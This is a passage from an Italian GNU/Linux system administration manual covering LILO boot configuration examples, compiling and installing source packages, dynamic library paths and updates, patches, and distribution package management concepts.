Specifica, attraverso il file di dispositivo corrispondente, la tabella di partizione relativa al sistema operativo che si intende avviare. Si usa di solito nelle sezioni '**other**', quando non si tratta dell'avvio di GNU/Linux.

## 11.4 Esempi

L'esempio seguente può avviare un sistema GNU/Linux in due modi differenti, attraverso il file '/boot/ vmlinuz' e '/boot/vmlinuz.1', oppure un altro sistema operativo (in questo caso si tratta di MS-Windows).

La presenza di direttive '**alias**', fa sì che si possano selezionare le voci per nome, oppure attraverso la sola lettera iniziale.

Si può osservare che la voce '**linux**', ovvero '**l**', richiede l'inserimento di una password nel caso si vogliano inserire dei parametri di avvio; inoltre, nel caso della voce '**prova**', ovvero '**p**', è impedito l'inserimento di parametri di avvio, attraverso la direttiva '**lock**'.

```
boot=/dev/hda
vga=normal
read-only
prompt
timeout=-1
message=/boot/message
image=/boot/vmlinuz
  label=linux
  alias=l
  root=/dev/hda4
  initrd=/boot/initrd
  password=segreto
  restricted
image=/boot/vmlinuz.1
  label=prova
  alias=p
 root=/dev/hda4
  initrd=/boot/initrd.1
  lock
other=/dev/hda1
  label=windows
  alias=w
  table=/dev/hda
```
L'estratto seguente, riguarda un gruppo di direttive relative all'avvio di sistemi operativi diversi da GNU/Linux. In particolare, si osserva il fatto che si tenta di avviare OS/2 dal secondo disco fisso IDE, cercando di imbrogliarlo, facendogli credere di essere sul primo. In quel caso particolare si deve usare anche un file speciale nella direttiva '**loader**'.

```
other = /dev/hda2
 label = dos
 table = /dev/hda
other = /dev/hdb2
 label = os2loader = /boot/os2_d.b
 map-drive = 0x80
   to = 0x81
 map-driven = 0x81to = 0x80
```
Parte iv

# Pacchetti di applicazioni per GNU/Linux





# Applicativi distribuiti in forma sorgente o compilata

La maggior parte dei programmi per Unix il cui utilizzo viene concesso gratuitamente, viene distribuita in forma sorgente. Ciò significa che per poterli utilizzare, questi programmi devono essere compilati. Fortunatamente, nella maggior parte dei sistemi Unix è disponibile il compilatore ANSI C GNU che permette di uniformare questo procedimento di compilazione.

Alcuni programmi vengono distribuiti in forma già compilata (e senza sorgenti) soprattutto quando si tratta di prodotti proprietari. Anche in questi casi si possono incontrare problemi nell'installazione.

In generale, i problemi che derivano dall'installazione di questi applicativi nasce dalla mancanza di sostegno da parte del sistema di gestione dei pacchetti della propria distribuzione GNU/Linux.

# 12.1 Struttura tipica di un pacchetto sorgente

Un programma distribuito in forma sorgente si trova di solito confezionato in un archivio il cui nome ha un'estensione '.tar.gz' o '.tgz' (ottenuto attraverso '**tar**' e '**gzip**'), oppure ancora con un'estensione '.tar.bz2' ('**tar**' e '**bzip2**'). Prima di poter procedere con la sua compilazione deve essere estratto il suo contenuto. Solitamente si fa questo in una directory di lavoro. Nell'esempio che segue, si fa riferimento a un pacchetto ipotetico archiviato nel file 'pacch.tar.gz':

```
$ cd ˜/tmp
```
### \$ **tar xzvf pacch.tar.gz**

Se invece si trattasse dell'archivio 'pacch.tar.bz2', sarebbe stato necessario decomprimerlo attraverso un comando un po' più complesso:

```
$ cd ˜/tmp
```
### \$ **cat pacch.tar.bz2 | bunzip2 | tar xvf -**

Di solito si ottiene una struttura ad albero più o meno articolata in sottodirectory, e nella directory principale di questa struttura si trovano:

- uno o più file di documentazione ('README', 'INSTALL', ecc.) che servono per ricordare il procedimento corretto per ottenere la compilazione;
- uno o più script preparati per facilitare questo procedimento;
- il file-make (o *makefile*).

Seguendo l'esempio visto poco prima, dovrebbe essere stata creata la directory 'pacch/'.

```
$ cd pacch
```
\$ **ls**

### 12.1.1 Documentazione necessaria alla compilazione

I file di testo che si trovano nella directory principale del pacchetto contenente il programma sorgente, servono per presentare brevemente il programma e per riassumere le istruzioni necessarie alla sua compilazione. Di solito, queste ultime sono contenute nel file 'INSTALL'. In ogni caso, tutti questi file vanno letti, in particolare quello che spiega il procedimento per la compilazione e l'installazione.

Il modo più semplice per leggere un file è l'utilizzo del programma '**less**', o in sua mancanza di '**more**'.

- \$ **less README**
- \$ **less INSTALL**

### 12.1.2 ./configure

La composizione classica di un pacchetto distribuito in forma sorgente, prevede la presenza di uno script il cui scopo è quello di costruire un file-make adatto all'ambiente in cui si vuole compilare il programma. Ciò è necessario perché i vari sistemi Unix sono diversi tra loro per tanti piccoli dettagli.

Spesso questo script è in grado di accettare argomenti. Ciò può permettere, per esempio, di definire una directory di destinazione del programma, diversa da quella predefinita.

Quando questo script di preparazione manca, occorre modificare manualmente il file-make in modo che sia predisposto correttamente per la compilazione nel proprio sistema.

Per evitare ambiguità, questo script viene sempre avviato indicando un percorso preciso, e cioè './configure'.

### 12.1.3 File-make

Il file-make, o *makefile*, è quel file che viene letto da Make, precisamente dall'eseguibile '**make**', e serve per coordinare le varie fasi della compilazione ed eventualmente anche per l'installazione del programma compilato. Il nome di questo file può essere diverso, generalmente si tratta di 'Makefile', oppure di 'makefile'.

Questo file viene generato frequentemente da uno script, di solito si tratta di './configure', ma se manca deve essere controllato e, se necessario, modificato prima della compilazione.

```
Spesso è bene controllare il contenuto del file-make anche quando questo è stato generato
automaticamente.
```
# 12.2 Fasi tipiche di una compilazione e installazione

I pacchetti più comuni si compilano e si installano con tre semplici operazioni.

```
$ ./configure
```
Genera automaticamente il file-make.

```
$ make
```
Esegue la compilazione generando i file eseguibili.

```
# make install
```
Installa gli eseguibili e gli altri file necessari nella loro destinazione prevista per il funzionamento: l'ultima fase deve essere eseguita con i privilegi dell'utente '**root**'.

# 12.3 Problemi

Le note di questo capitolo valgono solo in linea di massima: è sempre indispensabile leggere le istruzioni che si trovano nei file di testo distribuiti insieme ai sorgenti dei programmi.

I problemi maggiori si hanno quando non è stato predisposto uno script './configure' o simile, e si è costretti a modificare il file-make.

In altri casi, il file-make potrebbe non prevedere la fase di installazione ('**make install**'), per cui si deve installare il programma copiando pezzo per pezzo nella destinazione giusta.

Spesso l'installazione non rispetta la struttura standard del proprio file system. Ciò nel senso che magari vengono piazzati file che devono poter essere modificati, all'interno di una zona che si voleva riservare in sola lettura.

Quando si utilizza una distribuzione GNU/Linux ben organizzata, si trova una gestione dei pacchetti installati che permette l'eliminazione e l'aggiornamento di questi senza rischiare di lasciare file inutilizzati in giro. Quando si installa un programma distribuito in forma originale, viene a mancare questo supporto della gestione dei pacchetti. In questi casi si cerca di installare tali pacchetti al di sotto della directory '/opt/', o almeno al di sotto di '/usr/local/'.

# 12.4 Installazione di programmi già compilati

L'installazione di programmi già compilati per GNU/Linux, anche se potrebbe sembrare più semplice rispetto a un procedimento che richiede la compilazione, potrebbe creare qualche problema a chi non conosce perfettamente l'interdipendenza che c'è tra le varie parti del sistema operativo.

I problemi e le soluzioni che si descrivono nelle sezioni seguenti, riguardano a volte anche i programmi distribuiti in forma sorgente. Infatti, alcune volte, i programmi distribuiti in questo modo non sono stati preparati per un'installazione soddisfacente, di conseguenza bisogna provvedere da soli a collocare i file nelle posizioni corrette e a sistemare tutto quello che serve.

### 12.4.1 Scelta della piattaforma

Quando si cerca del software per il proprio sistema che può essere ottenuto solo in forma già compilata, occorre fare attenzione alla piattaforma. Infatti, non basta che si tratti di programmi compilati per GNU/Linux, occorre che gli eseguibili siano adatti al tipo di elaboratore su cui GNU/Linux è in funzione.

Normalmente, per identificare l'architettura dei «PC», si utilizza la sigla i386 nel nome dei file degli archivi.

### 12.4.2 Eseguibili e variabili di ambiente

Un programma distribuito in forma binaria, deve essere estratto normalmente dall'archivio compresso che lo contiene. A volte è disponibile uno script o un programma di installazione, altre volte è necessario copiare manualmente i file nelle varie destinazioni finali. Quando si può scegliere, è preferibile collocare tutto quanto a partire da un'unica directory discendente da '/opt/'.

A volte, perché il programma possa funzionare è necessario predisporre o modificare il contenuto di alcune variabili di ambiente. Il caso più comune è costituito da '**PATH**' che deve (o dovrebbe) contenere anche il percorso necessario ad avviare il nuovo programma. Spesso, i file di documentazione che accompagnano il software indicano chiaramente tutte le variabili che devono essere presenti durante il loro funzionamento.

La dichiarazione di queste variabili può essere collocata direttamente in uno dei file di configurazione della shell utilizzata (per esempio '/etc/profile', oppure ''/.bash\_profile' o altri ancora a seconda di come è organizzato il proprio sistema).

### 12.4.3 Librerie dinamiche

Alcuni programmi utilizzano delle librerie non standard, e spesso queste vengono collocate al di fuori delle directory standard predisposte per contenerle. Per fare in modo che queste librerie risultino disponibili, ci sono due modi possibili:

- 1. modificare la configurazione di '/etc/ld.so.cache';
- 2. utilizzare la variabile di ambiente '**LD\_LIBRARY\_PATH**'.

Per agire secondo la prima possibilità, occorre prima comprendere come sia organizzato questo sistema. Il file '/etc/ld.so.cache' viene creato a partire da '/etc/ld.so.conf' che contiene semplicemente un elenco di directory destinate a contenere librerie. Il programma '**ldconfig**' serve proprio a ricreare il file '/etc/ld.so.cache' leggendo '/etc/ld.so.conf', e per questo viene avviato solitamente dalla stessa procedura di inizializzazione del sistema, per garantire che questo file sia sempre aggiornato.

Dovrebbe essere chiaro, ormai, il modo giusto di includere nuovi percorsi di librerie nel file '/etc/ ld.so.cache': occorre indicare questa o queste directory nel file '/etc/ld.so.conf' e quindi basta avviare il programma '**ldconfig**'.

L'utilizzo della variabile di ambiente '**LD\_LIBRARY\_PATH**' è meno impegnativo, e soprattutto può essere modificato facilmente attraverso dei semplici script. Ciò permette, per esempio, di fare in modo che solo un certo programma «veda» certe librerie. In ogni caso, quando si intende usare questa variabile di ambiente, è importante ricordare di includere tra i vari percorsi anche quelli standard: '/lib/', '/usr/lib/' e '/ usr/local/lib/'. L'esempio seguente rappresenta un pezzo di uno script (potrebbe trattarsi di '/etc/ profile') in cui viene assegnata la variabile di ambiente in questione.

LD\_LIBRARY\_PATH=/lib:/usr/lib:/usr/local/lib:/opt/mio\_prog/lib:/opt/tuo\_prog/lib export LD\_LIBRARY\_PATH

Se un certo programma richiede determinate librerie che potrebbero entrare in conflitto con altri programmi, è indispensabile l'utilizzo della variabile di ambiente '**LD\_LIBRARY\_PATH**', configurandola esclusivamente nell'ambito del processo di quel programma. In pratica, si tratta di avviare il programma attraverso uno script che genera l'ambiente adatto, in modo che non si rifletta negli altri processi, come mostrato nell'esempio seguente:

```
#! /bin/sh
# modifica il percorso di ricerca delle librerie
LD_LIBRARY_PATH="/opt/mio_programma/lib:$LD_LIBRARY_PATH"
export LD_LIBRARY_PATH
# avvia il programma
mio_programma
```
# al termine dello script non resta traccia

Avviando lo script, viene modificata la variabile di ambiente '**LD\_LIBRARY\_PATH**' per quel processo e per i suoi discendenti (viene esportata), quindi, al termine del programma termina anche lo script, e con lui anche gli effetti di queste modifiche.

Si osservi in particolare il fatto che nella nuova definizione del percorso delle librerie, viene posto all'inizio quello per le librerie specifiche del programma, in modo che venga utilizzato per primo; subito dopo, viene inserito l'elenco dei percorsi eventualmente già esistente.

### 12.4.4 \$ ldd

ldd [*opzioni*] *programma*...

'**ldd**' emette l'elenco delle librerie condivise richieste dai programmi indicati come argomenti della riga di comando. Si utilizza '**ldd**' per determinare le dipendenze di uno o più programmi dalle librerie.

#### Esempi

\$ **ldd /bin/bash**[ *Invio* ]

libncurses.so.4 => /usr/lib/libncurses.so.4 (0x40000000) libdl.so.1 => /lib/libdl.so.1.7.14 (0x40045000) libc.so.5 => /lib/libc.so.5.4.38 (0x40048000)

L'esempio mostra le dipendenze dalle librerie di '/bin/bash'. Il risultato ottenuto indica il nome delle librerie e la collocazione effettiva nel sistema, risolvendo anche eventuali collegamenti simbolici.

## 12.5 File di differenze, o patch

Quando si ha a che fare con programmi il cui aggiornamento è frequente, come avviene nel caso del kernel, si possono anche trovare aggiornamenti in forma di file di differenze (*patch*), cioè di file che contengono solo le variazioni da una versione all'altra. Queste variazioni si applicano ai file di una versione per ottenerne un'altra.

Se la versione da aggiornare è stata espansa a partire dall'ipotetica directory '~/tmp/', per applicarvi una modifica, sarà necessario posizionarsi sulla stessa directory e poi eseguire il comando seguente:

patch < *file\_di\_differenze*

Può darsi che la posizione in cui ci si deve trovare sia diversa o che i sorgenti da aggiornare debbano trovarsi in una posizione precisa. Per capirlo, dovrebbe bastare l'osservazione diretta del contenuto del file di differenze.

L'applicazione delle variazioni, può fallire. Se non si vuole perdere il rapporto degli errori, questi possono essere ridiretti in un file specifico.

patch < *file\_di\_differenze* 2> *file\_degli\_errori*

Se gli aggiornamenti sono più d'uno, occorre applicare le modifiche in sequenza.

Il capitolo 66 tratta meglio questo problema.

# 12.6 Aggiornamento delle librerie standard

Oltre al problema delle librerie specifiche di un programma particolare, cosa già descritta in questo capitolo, ci può essere la necessità di aggiornare le librerie standard di GNU/Linux a seguito di qualche aggiornamento di altro software.

Normalmente, la propria distribuzione GNU/Linux dovrebbe offrire questi aggiornamenti in forma di archivi già pronti, installabili attraverso li proprio sistema di gestione dei pacchetti. Ciò garantendo la sistemazione di una serie di dettagli importanti.

Quando si è costretti a fare da soli è importante fare attenzione. In particolare, quando si interviene in ciò che risiede nella directory '/lib/', se si commette un errore, si rischia di bloccare il sistema senza possibilità di rimedio.

I file delle librerie sono organizzati normalmente con un numero di versione piuttosto articolato. Quando ciò accade, è normale che a questi file siano affiancati una serie di collegamenti simbolici strutturati in modo che si possa accedere a quelle librerie anche attraverso l'indicazione di versioni meno dettagliate, oppure semplicemente attraverso nomi differenti. Questi collegamenti sono molto importanti perché ci sono dei programmi che dipendono da questi; quando si aggiorna una libreria, occorre affiancare la nuova versione a quella vecchia, e quindi si devono modificare questi collegamenti. Solo alla fine, sperando che tutto sia andato bene, si può eliminare eventualmente il vecchio file di libreria.

Per fare un esempio pratico, si suppone di disporre della libreria 'libc.so.9.8.7', articolata nel modo seguente:

```
libc.so -> libc.so.9
libc.so.9 -> libc.so.9.8.7
libc.so.9.8.7
```
Volendo sostituire questa libreria con la versione 9.8.10, il cui file ha il nome 'libc.so.9.8.10', occorre procedere come segue:

### # **ln -s -f libc.so.9.8.10 libc.so.9**

Come si vede, per generare il collegamento, è stato necessario utilizzare l'opzione '**-f**' che permette di sovrascrivere il collegamento preesistente. Infatti, non sarebbe stato possibile eliminare prima il collegamento vecchio, perché così si sarebbe rischiato il blocco del sistema.

```
libc.so -> libc.so.9
libc.so.9 -> libc.so.9.8.10
libc.so.9.8.7
libc.so.9.8.10
```
In generale, per sicurezza, è meglio lasciare le librerie vecchie, perché ci potrebbero essere ugualmente dei programmi che ne hanno ancora bisogno.

Quando la libreria da aggiornare ha subito un aggiornamento molto importante, per cui i numeri delle versioni sono molto distanti rispetto a quanto si utilizzava prima, conviene evitare di sostituirle, mentre è solo il caso di affiancarle. Volendo ritornate all'esempio precedente, si può supporre che la libreria da aggiornare sia arrivata alla versione 10.1.1, con il file 'libc.so.10.1.1'. Intuitivamente si comprende che il collegamento simbolico 'libc.so.9' non può puntare a questa nuova libreria, mentre resta il dubbio per 'libc.so'.

In generale è meglio lasciare stare le cose come sono, a meno di scoprire che qualche programma cerca proprio la libreria 'libc.so' e si lamenta perché non si tratta della versione adatta a lui. Comunque, sempre seguendo l'esempio, sarebbe il caso di riprodurre un collegamento equivalente a 'libc.so.9', denominato ovviamente 'libc.so.10'.

```
libc.so -> libc.so.9
libc.so.9 -> libc.so.9.8.7
libc.so.9.8.7
libc.so.10 -> libc.so.10.1.1
libc.so.10.1.1
```
# 12.7 Riferimenti

• FTPSearch

<http://ftpsearch.lycos.com>

# Pacchetti applicativi confezionati appositamente per le distribuzioni GNU/Linux

Ogni distribuzione GNU/Linux utilizza un metodo per il confezionamento dei pacchetti (blocchi) che compongono l'intero sistema. Il problema principale è quello di tenere traccia della collocazione dei file di ogni applicazione, delle sue dipendenze da altri pacchetti e di permetterne l'aggiornamento o l'eliminazione senza danneggiare il sistema e senza lasciare file ignoti inutilizzati.

La distribuzione GNU/Linux particolare può avere un'attenzione differente rispetto alla preparazione e alla gestione del sistema che si occupa di installare e disinstallare questi pacchetti. È il caso di citare la distribuzione Debian, a questo proposito, in cui tale sistema è particolarmente complesso. Naturalmente, una gestione troppo semplificata dei pacchetti di applicativi è un incentivo all'utilizzo della distribuzione per un principiante, ma poi tutto questo si traduce in gravi difficoltà nel momento in cui si vuole aggiornare la distribuzione, o semplicemente si desidera fare qualcosa di più rispetto al solito.

# 13.1 Distinguere tra «pacchetti» e «archivi»

Per evitare di fare confusione, sarebbe bene distinguere tra «il pacchetto», che rappresenta un componente installato, da installare, o da eliminare dal sistema, rispetto al suo contenitore, ovvero «l'archivio». Per esempio, si può dire che l'archivio 'make\_3.77-4.deb' contenga il pacchetto '**make**' nella versione 3.77-4.

Purtroppo, questa distinzione non viene utilizzata da tutti; ci sono distribuzioni in cui si parla indifferentemente di «pacchetto» per fare riferimento all'archivio che lo contiene e a ciò che si ottiene installandolo. Questa anomalia, poi, la si riscontra anche nelle sigle usate nelle opzioni della riga di comando, dove potrebbe capitare che si utilizzi la lettera «p» (*package*) per fare riferimento ai file degli archivi.

# 13.2 Binari e sorgenti

Gran parte del software distribuito con i sistemi GNU/Linux è sottoposto alla licenza GNU-GPL (*GNU General Public License*, appendice F), che impone la disponibilità dei sorgenti. Per questo motivo, una distribuzione GNU/Linux, oltre a organizzare i pacchetti compilati e archiviati opportunamente, quando richiesto dalla licenza, deve mettere a disposizione i sorgenti, assieme alle modifiche eventuali, generalmente in forma di file di differenze. Si distingue così tra pacchetti binari (archiviati in qualche modo), e pacchetti sorgenti.

Il pacchetto binario si compone dei file già compilati e pronti per essere collocati dove previsto. Il pacchetto sorgente è qualcosa di diverso: contiene l'archivio originale dell'applicativo (quello dei sorgenti), assieme a tutte le informazioni necessarie per modificarlo nel modo più appropriato per la distribuzione GNU/Linux in cui deve essere installato, e per compilarlo correttamente. Inoltre, dovrebbe contenere le informazioni necessarie a generare il pacchetto binario relativo.

In generale, quando si parla di «pacchetti», si fa riferimento implicitamente a quelli contenenti i binari, o comunque i file finali da installare.

# 13.3 Interdipendenza tra i pacchetti

I pacchetti, ovvero i vari blocchi in cui è suddiviso il software, devono convivere in modo armonico nel sistema. Questo fatto sembra ovvio, ma la cosa più difficile da definire è proprio la relazione corretta tra questi.

Con il termine «dipendenza», si fa riferimento al fatto che un pacchetto può dipendere da altri per il suo funzionamento. In pratica, se il pacchetto «A» richiede che sia presente anche il pacchetto «B», si dice che «A» dipende da «B». Con il termine «incompatibilità», si fa riferimento al fatto che un pacchetto non può coesistere con un altro per qualche ragione. Per esempio, se il pacchetto «A» non può stare assieme a «C» si dice che «A» è incompatibile con «C».

I due concetti sono abbastanza semplici, ma a questi se ne aggiunge un altro: la dipendenza prima dell'installazione. Infatti, un pacchetto potrebbe dipendere da un altro che deve essere già presente prima che questo venga installato. A questo proposito, si parla a volte di «pre-dipendenza». Questo tipo di dipendenza impone quindi un ordine nell'installazione dei pacchetti.

In certi casi, un pacchetto può dipendere da una funzionalità che può essere offerta da diversi altri pacchetti. Per esempio, un programma può richiedere la presenza del comando '**mail**' per inviare dei messaggi; più in generale questo dipenderebbe dalla funzionalità di invio della posta elettronica. Nel caso della distribuzione Debian, si parla di «pacchetti virtuali», per fare riferimento a queste funzionalità generiche da cui possono dipendere altri pacchetti (reali).

### 13.4 Fasi dell'installazione e della disinstallazione di un pacchetto

Da quanto esposto, si possono intuire alcune delle fasi riferite all'installazione e alla disinstallazione di un pacchetto, e precisamente:

- prima dell'installazione occorre verificare che siano rispettate le dipendenze, e che non ci siano incompatibilità;
- prima della disinstallazione occorre verificare che non ci siano altri pacchetti che rimangono installati e dipendono da quello che si vuole eliminare.

Ma i problemi non si limitano a questi. Infatti, un pacchetto che si installa può richiedere la predisposizione di qualcosa, come dei collegamenti simbolici, dei file di dispositivo nella directory '/dev/', e anche dei file di configurazione. In generale, gli archivi dei pacchetti utilizzati dalle distribuzioni GNU/Linux contengono degli script realizzati specificatamente per questo, cioè per sistemare le cose in fase di installazione e anche quando si disinstalla un pacchetto. Volendo si può arrivare a distinguere tra quattro script corrispondenti ad altrettante fasi:

- 1. uno script da eseguire prima dell'estrazione dell'archivio contenente il pacchetto da installare;
- 2. uno script da eseguire dopo dell'estrazione dell'archivio contenente il pacchetto da installare;
- 3. uno script da eseguire prima della cancellazione dei file che compongono un pacchetto da disinstallare;
- 4. uno script da eseguire dopo la cancellazione dei file che compongono un pacchetto da disinstallare.

Naturalmente, dipende dalle caratteristiche di un pacchetto il fatto che siano necessari o meno questi script. In generale, la configurazione rappresenta un problema particolare, che viene affrontato in maniera differente dalle varie distribuzioni GNU/Linux.

### 13.4.1 Configurazione di un pacchetto

Per poter utilizzare un pacchetto, oltre all'installazione può essere necessaria la sua configurazione. La configurazione può richiedere di fatto la creazione o la modifica di un file di testo, secondo una sintassi determinata, oppure l'interazione con un programma apposito (che si occupa di fare le domande necessarie e di memorizzare le risposte nel modo più opportuno). I file che contengono le informazioni sulla configurazione di un pacchetto, fanno parte del pacchetto, e sono candidati per la cancellazione nel momento in cui si decide di disinstallarlo. Tuttavia, il sistema di gestione dei pacchetti potrebbe distinguere opportunamente il caso in cui si vuole disinstallare un pacchetto conservando però i file di configurazione, rispetto al caso in cui si vuole eliminare tutto senza porsi problemi di alcun tipo.

A parte il dettaglio importante relativo al fatto di trattare in modo distinto i file di configurazione nel momento della disinstallazione, le distribuzioni GNU/Linux possono distinguersi in modo notevole in base alla gestione della configurazione stessa. In pratica si potrebbero avere due estremi:

- definire una configurazione minima e indispensabile **prima** di iniziare una nuova installazione della distribuzione GNU/Linux, lasciando che il resto venga fatto dall'utilizzatore quando vuole, dopo che l'installazione è terminata;
- definire la configurazione mano a mano che i pacchetti vengono installati.

Nel primo caso, la procedura di installazione si limiterebbe a chiedere le informazioni indispensabili per il completamento della stessa (i dischi, le partizioni, la tastiera, eventualmente la rete, ecc.); successivamente verrebbero installati i pacchetti senza disturbare più l'utilizzatore, che alla fine deve configurare per conto proprio i servizi che gli interessano.

Nel secondo caso, ogni volta che si installa un pacchetto che richiede una configurazione (indipendentemente dal fatto che si tratti della prima installazione della distribuzione o che si tratti di un lavoro fatto in seguito), gli script che lo corredano interrogano l'utilizzatore su come configurare, almeno in modo grossolano, ciò che serve.

Tra i due estremi ci sono delle situazioni intermedie, nelle quali si possono fissare alcune informazioni che tornano utili ai pacchetti più importanti, già in fase di prima installazione, in modo da alleggerire il carico di notizie da fornire nel momento della configurazione finale legata all'installazione del singolo pacchetto.

L'esempio tipico di una distribuzione GNU/Linux in cui la configurazione avviene mano a mano che i pacchetti vengono installati è quello della Debian. Quando si installa un pacchetto nuovo in un sistema GNU/Linux già funzionante, il fatto che durante l'installazione vengano richieste (eventualmente) le informazioni necessarie a dargli una configurazione minima, è sicuramente un fatto positivo. Tuttavia, quando l'utente inesperto tenta di installare per la prima volta questa distribuzione dopo avere selezionato una grande quantità di pacchetti, questo si trova disorientato di fronte alla quantità di cose che devono essere configurate e che non aveva previsto, oltre all'eccessiva quantità di tempo necessaria per completare l'installazione.

Da quanto scritto si intuisce che: di fronte a una distribuzione GNU/Linux organizzata in modo da gestire la configurazione dei pacchetti mano a mano che questi vengono installati, è indispensabile, in fase di prima installazione del sistema, iniziare con la selezione del minimo possibile, riservandosi di aggiungere ciò che manca in un momento successivo.

## 13.5 Caratteristiche di un pacchetto nei confronti di un sistema funzionante

Un sistema sofisticato di gestione dei pacchetti di una distribuzione GNU/Linux, potrebbe non limitarsi a riportare il fatto che un pacchetto sia installato o meno, dando qualche informazione in più. Un pacchetto potrebbe essere:

- non installato;
- installato (correttamente);
- non installato, ma con i file di configurazione ancora presenti (in pratica, è stato installato, e successivamente disinstallato senza eliminare i file di configurazione);
- installato in parte (l'archivio è stato estratto, ma gli script necessari al completamento della procedura hanno rilevato un qualche tipo di errore, per cui il pacchetto potrebbe non essere operativo).

# 13.6 Aggiornamento

L'aggiornamento di un pacchetto implica la sostituzione di quello installato con uno di una versione più aggiornata. Si tratta di un problema comune, tuttavia pone dei problemi importanti. Un aggiornamento, perché non vada a danno di chi lo fa, dovrebbe preservare la sua configurazione precedente. In pratica, se il pacchetto «A» utilizza il file di configurazione '/etc/A.conf', sarebbe bene che questo file non venga sovrascritto, o almeno venga conservato in qualche modo.

La politica delle distribuzioni GNU/Linux può essere varia:

- i file di configurazione potrebbero essere sostituiti senza salvare quelli precedenti;
